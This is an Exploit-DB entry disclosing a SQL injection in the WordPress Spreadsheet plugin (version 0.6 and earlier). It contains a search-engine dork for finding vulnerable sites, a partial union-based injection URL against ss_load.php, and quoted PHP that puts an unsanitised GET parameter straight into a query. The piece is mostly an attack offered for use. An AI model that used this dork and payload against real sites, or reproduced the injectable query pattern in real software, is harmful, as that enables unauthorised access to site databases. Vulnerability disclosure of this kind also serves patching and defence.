 https://www.exploit-db.com/exploits/5486/
Wordpress Plugin Spreadsheet <= 0.6 - SQL
Injection Vulnerability
EDB-ID: 5486 CVE: 2008-1982 OSVDB-ID: 44560
EDB Verified: Author: 1ten0.0net1 Published: 2008-04-22
Download Exploit: Source Raw Download Vulnerable App: N/A
« Previous Exploit Next Exploit »
1 ===========================================
2 There's standart sql-injection in Spreadsheet <= 0.6 Plugin
3 # Author : 1ten0.0net1
4 # Script : Wordpress Plugin Spreadsheet <= 0.6 v.
5 # Download : http://timrohrer.com/blog/?page_id=71
6 # BUG :  Remote SQL-Injection Vulnerability
7 # Dork : inurl:/wp-content/plugins/wpSS/
8 Example:
9 http://site.com/wp-content/plugins/wpSS/ss_load.php?ss_id=1+and+(1=0)+union-
10 ===========================================
11 Vulnerable code:
12 ss_load.php
13     $id = $_GET['ss_id'];
14 ....
15 ss_functions.php:
16 function ss_load ($id, $plain=FALSE) {
17 ....
18     if ($wpdb->query("SELECT * FROM $table_name WHERE id='$id'") == 0) {
19 ....
20
21 ==> Visit us @ forum.antichat.ru
22
23 # milw0rm.com [2008-04-22]